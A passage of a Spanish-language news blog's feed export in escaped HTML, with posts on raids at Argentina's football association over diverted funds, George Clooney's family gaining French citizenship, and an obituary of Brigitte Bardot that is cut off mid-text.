href=\"https:\/\/www.lanacion.com.ar\/politica\/investigacion-exclusiva-desde-la-cuenta-que-administra-los-fondos-de-la-afa-en-eeuu-se-desviaron-al-nid28122025\/\" mrfobservableid=\"756b209f-a374-4c36-80b5-61bf17942850\" style=\"border: 0px; box-sizing: border-box; color: #0250c9; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_self\" title=\"https:\/\/www.lanacion.com.ar\/politica\/investigacion-exclusiva-desde-la-cuenta-que-administra-los-fondos-de-la-afa-en-eeuu-se-desviaron-al-nid28122025\/\"\u003Esegún reveló\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELA NACION\u0026nbsp;\u003C\/span\u003Eeste domingo\u003C\/a\u003E\u003Cspan style=\"color: #333333;\"\u003E, se destinó a solventar las actividades de la entidad de la calle Viamonte, dentro y fuera de la Argentina. Del resto, al menos US$42 millones terminaron en cuatro sociedades constituidas en el estado de Florida que no tienen empleados, ni actividad comercial declarada. Y detrás de esas firmas figuran argentinos que trabajan como empleados en relación de dependencia en Bariloche, son beneficiarios de viviendas sociales, afrontaron ejecuciones comerciales y fiscales y, en un caso, fue declarada en quiebra con presunción de fraude.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EAntes de ser contratado por la AFA, Faroni integró el directorio de Aerolíneas Argentinas durante la gestión de Alberto Fernández\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Ey fue diputado bonaerense por el Frente Renovador, el espacio político de\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"com-link break-word\" cmp-ltrk-idx=\"3\" cmp-ltrk=\"n_link_parrafo\" data-mrf-link=\"https:\/\/www.lanacion.com.ar\/politica\/javier-faroni-y-sergio-massa-una-relacion-de-amistad-que-paso-del-teatro-a-la-politica-y-se-extendio-nid29122025\/\" data-mrf-recirculation=\"n_link_parrafo\" href=\"https:\/\/www.lanacion.com.ar\/politica\/javier-faroni-y-sergio-massa-una-relacion-de-amistad-que-paso-del-teatro-a-la-politica-y-se-extendio-nid29122025\/\" mrfobservableid=\"54fc5abc-5f88-4748-a18e-95cd8a3381a0\" style=\"border: 0px; box-sizing: border-box; color: #0250c9; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_self\" title=\"https:\/\/www.lanacion.com.ar\/politica\/javier-faroni-y-sergio-massa-una-relacion-de-amistad-que-paso-del-teatro-a-la-politica-y-se-extendio-nid29122025\/\"\u003ESergio Massa.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003ELos allanamientos fueron ordenados por el juez Armella en la misma causa que investiga a la empresa Sur Finanzas y donde ya se habían ordenado operativos en la sede de la AFA y unos 18 clubes. La investigación se amplió ayer tras una presentación de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EProcelac\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E, a cargo de\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;Diego Velasco\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E, que destaca la investigación de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELA NACION\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;y la relación entre TourPrudenter y las cuatro\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Esociedades creadas por personas que viven en Bariloche:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESoagu Services LLC, Marmasch LLC, Velp LLC y Velpasalt Global LLC.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #333333; font-family: Georgia, \u0026quot;serif\u0026quot;; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7346414881023066548\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/allanan-las-sedes-de-la-federacion-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7346414881023066548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7346414881023066548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/allanan-las-sedes-de-la-federacion-de.html","title":"Allanan las sedes de la Federación de Fútbol Argentina y la casa del empresario teatral Javier Faroni"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFkTlQJxzheFwuK0tArWCrrOSIKxA1YZOfT-gPOtJtNwVs8XftWIJDJbny3Z6pAqWW07I5FOqYdmtfYmHReUYkbr24HuCUr3ZlWjudiA6K8FjeiovLs_GzEX4Uddkv_GQADal62oSWiAFq_EQ5UqXDXBM896ybFFIbOnyDFvJ0PbWmuaUiQhfpz1XK5VvD\/s72-w640-h426-c\/esta-es-la-casa-allanada-en-el-barrio-el-yacht-de-RC4EJYBRQ5DJNF6XTDPY2B3Z4Q.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1177322417214000311"},"published":{"$t":"2025-12-30T05:00:00.000-04:00"},"updated":{"$t":"2025-12-30T08:04:36.091-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor George Clooney, su mujer y sus dos hijos obtienen la nacionalidad francesa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZpOF_xn7gt8ohGh6B1uZGfULm5m5NFpQeKyvjL3SOoMA0oBArzAcf1QCdFjw8KaFnSGFmKPmpu1nyOLZ2AT7Uljn0cdMPsemc0OrhKG3IX86OFFTnx54bvRJqsvghDJRAulHQy6ZDUAFoTC21WUAtnnOmbGRJzXg3s5-n04OEu5NUnwDSYczxdh6LAUU\/s900\/EPA5745-BRITAIN-CINEMA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZpOF_xn7gt8ohGh6B1uZGfULm5m5NFpQeKyvjL3SOoMA0oBArzAcf1QCdFjw8KaFnSGFmKPmpu1nyOLZ2AT7Uljn0cdMPsemc0OrhKG3IX86OFFTnx54bvRJqsvghDJRAulHQy6ZDUAFoTC21WUAtnnOmbGRJzXg3s5-n04OEu5NUnwDSYczxdh6LAUU\/w640-h426\/EPA5745-BRITAIN-CINEMA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EPARÍS (30 Diciembre 2025\u003Cspan style=\"background-color: white; color: #222222;\"\u003E).- El actor estadounidense George Clooney, uno de los más famosos del planeta; su mujer Amal Alamuddin (nacida en el Líbano) y sus dos hijos en común, Ella y Alexander (ambos nacidos en el Reino Unido) han obtenido la nacionalidad francesa por decreto, según consta en el Diario Oficial de la República francesa en un decreto aprobado el pasado 26 de diciembre.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el documento, figuran, entre una larga lista de naturalizaciones, Clooney, nacido el 6 de mayo de 1961 en Lexington, en el Estado de Kentucky; Amal, el 3 de febrero de 1978 en Beirut; y sus hijos mellizos, nacidos los dos el 6 de junio de 2017 en Westminster (Londres).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa familia Clooney-Amal adquirió en 2021 una propiedad y una zona de viñedos en Brignoles, en el departamento del Var (sureste de Francia).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn Francia, ha sido condecorado como Oficial de la Orden de las Artes y las Letras en 2016.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1177322417214000311\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-actor-george-clooney-su-mujer-y-sus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1177322417214000311"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1177322417214000311"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-actor-george-clooney-su-mujer-y-sus.html","title":"El actor George Clooney, su mujer y sus dos hijos obtienen la nacionalidad francesa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZpOF_xn7gt8ohGh6B1uZGfULm5m5NFpQeKyvjL3SOoMA0oBArzAcf1QCdFjw8KaFnSGFmKPmpu1nyOLZ2AT7Uljn0cdMPsemc0OrhKG3IX86OFFTnx54bvRJqsvghDJRAulHQy6ZDUAFoTC21WUAtnnOmbGRJzXg3s5-n04OEu5NUnwDSYczxdh6LAUU\/s72-w640-h426-c\/EPA5745-BRITAIN-CINEMA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8605100562084777782"},"published":{"$t":"2025-12-29T09:20:00.001-04:00"},"updated":{"$t":"2025-12-29T10:11:17.675-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece a los 91 años de edad Brigitte Bardot el símbolo sexual francés de la década de 1960 que se convirtió en una de las grandes figuras del cine del siglo XX"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC66nA1mvIzH80Gp7q11LVKF6vGQRfrNL3588h2pA1dZf_QKfbmhDhRHdSgli3gLUPS7mnDeAkPMV0tJchBararObH6y-fXM0bhnTkPWMPGRKYda4rWHoUohZu6GRVuA5Vg0b_u0Gj5h0rNE064Eg3EYvfHalIV1U3CZ3uYvsus_0ZVIF1XsvDeWbK_4QF\/s1366\/bardiff%20varias.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC66nA1mvIzH80Gp7q11LVKF6vGQRfrNL3588h2pA1dZf_QKfbmhDhRHdSgli3gLUPS7mnDeAkPMV0tJchBararObH6y-fXM0bhnTkPWMPGRKYda4rWHoUohZu6GRVuA5Vg0b_u0Gj5h0rNE064Eg3EYvfHalIV1U3CZ3uYvsus_0ZVIF1XsvDeWbK_4QF\/w640-h360\/bardiff%20varias.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAINT-TROPEZ, Francia (29 Diciembre 2025).- Brigitte\nBardot, el símbolo sexual francés de la década de 1960 que se convirtió en una\nde las grandes figuras del cine del siglo XX y más tarde en activista por los\nderechos de los animales y partidaria de la extrema derecha, ha fallecido.\nTenía 91 años.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBardot murió el domingo en su casa en el sur de\nFrancia, según Bruno Jacquelin, de la Fundación Brigitte Bardot para la\nprotección de los animales. En declaraciones a The Associated Press, no\nproporcionó una causa de muerte, e indicó que aún no se han hecho arreglos para\nlos servicios funerarios ni conmemorativos. Había sido hospitalizada el mes\npasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa actriz se convirtió en una celebridad internacional\ncomo una novia adolescente sexualizada en la película “Y Dios creó a la mujer”,\nde 1956. Dirigida por su entonces esposo, Roger Vadim, la cinta desató un\nescándalo, ya que incluía escenas de la beldad de largas piernas bailando desnuda\nsobre mesas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn el apogeo de una carrera cinematográfica que abarcó\nunas 28 películas y tres matrimonios, Bardot llegó a simbolizar una nación que\nse desprendía de la respetabilidad burguesa. Su cabello rubio despeinado, su\nfigura voluptuosa y su irreverencia sensual la convirtieron en una de las estrellas\nmás conocidas de Francia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETal fue su atractivo generalizado que en 1969 se\neligieron sus facciones para ser la modelo de “Marianne”, el emblema nacional\nde Francia y el sello oficial galo. El rostro de Bardot apareció en estatuas,\nsellos postales e incluso en monedas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Estamos de luto por una leyenda”, escribió el\npresidente francés Emmanuel Macron en la red social X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa segunda carrera de Bardot como activista por los\nderechos de los animales fue igualmente sensacional. Viajó al Ártico para\ndenunciar la matanza de crías de foca; condenó el uso de animales en\nexperimentos de laboratorio, y se opuso a los rituales musulmanes de\nsacrificio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“El hombre es un depredador insaciable”, declaró\nBardot a The Associated Press en su cumpleaños 73, en 2007. “No me importa mi\ngloria pasada. Eso no significa nada ante un animal que sufre, pues no tiene\npoder ni palabras para defenderse”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESu activismo le granjeó el respeto de sus\ncompatriotas, y en 1985 fue galardonada con la Legión de Honor, el máximo honor\nque otorga la nación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUn\ngiro hacia la extrema derecha\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESin embargo, más tarde cayó en desgracia ante la\nopinión pública cuando sus críticas por la falta de protección hacia los\nanimales tomaron un tono decididamente extremista. Con frecuencia denunciaba la\nafluencia de inmigrantes a Francia, especialmente musulmanes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjey1pj-WuGBmv7xLxcFicTFeM9Nm22MkYCVSxQaH5RZr_fFgwlAojm_3ZL7uaZi1dl6c7aEFWpR3j46s6dVU-PwRcNfKpjqVRBbR6k83LIXG2xPUR_6ZizRJFjnVfMyhx_bOgTmUZBCp272vPTKohNMHgREFv_FYhs7pVgQMKxDU_C6EQNQ4-Y8zJJUyGg\/s1125\/bardoff%20muletas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjey1pj-WuGBmv7xLxcFicTFeM9Nm22MkYCVSxQaH5RZr_fFgwlAojm_3ZL7uaZi1dl6c7aEFWpR3j46s6dVU-PwRcNfKpjqVRBbR6k83LIXG2xPUR_6ZizRJFjnVfMyhx_bOgTmUZBCp272vPTKohNMHgREFv_FYhs7pVgQMKxDU_C6EQNQ4-Y8zJJUyGg\/w426-h640\/bardoff%20muletas.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFue declarada culpable cinco veces en tribunales\nfranceses de incitar al odio racial, en incidentes inspirados por su oposición\na la práctica musulmana de sacrificar ovejas durante festividades religiosas\nanuales como el Eid al-Adha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl matrimonio de Bardot en 1992 con su cuarto esposo,\nBernard d’Ormale —exasesor de Jean-Marie Le Pen, exlíder del Frente Nacional—,\ncontribuyó al cambio en su posición política. Describió a Le Pen, un\nnacionalista declarado con varias declaraciones de culpabilidad por racismo,\ncomo un “hombre encantador e inteligente”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 2012, escribió una carta en apoyo de la candidatura\npresidencial de Marine Le Pen, quien ahora lidera el partido de su padre, que\nha sido renombrado Agrupación Nacional. Le Pen rindió homenaje el domingo a una\n“mujer excepcional” que era “increíblemente francesa” .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 2018, en el apogeo del movimiento #MeToo, Bardot\ndijo en una entrevista que la mayoría de las actrices que protestaban contra el\nacoso sexual en el sector cinematográfico eran “hipócritas” y “ridículas”\nporque muchas se hacían las “coquetas” con los productores para conseguir\npapeles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDijo que ella nunca había sido víctima de acoso sexual\ny que encontraba “encantador que le dijeran que era hermosa o que tenía un\nlindo trasero”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna\ninfancia privilegiada, pero “difícil”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBrigitte Anne-Marie Bardot nació el 28 de septiembre\nde 1934, hija de un acaudalado industrial. Niña tímida y reservada, estudió\nballet clásico y fue descubierta por un amigo de la familia, quien la puso en\nla portada de la revista Elle a los 14 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una ocasión Bardot dijo que su infancia había sido\n“difícil”, y narró que su padre imponía una disciplina muy estricta y a veces\nla castigaba con un látigo para caballos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPero fue el productor de cine francés Vadim, con quien\nse casó en 1952, quien vio su potencial y escribió “Y Dios creó a la mujer”\npara exhibir su provocativa sensualidad, un cóctel explosivo de inocencia\ninfantil y sexualidad cruda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 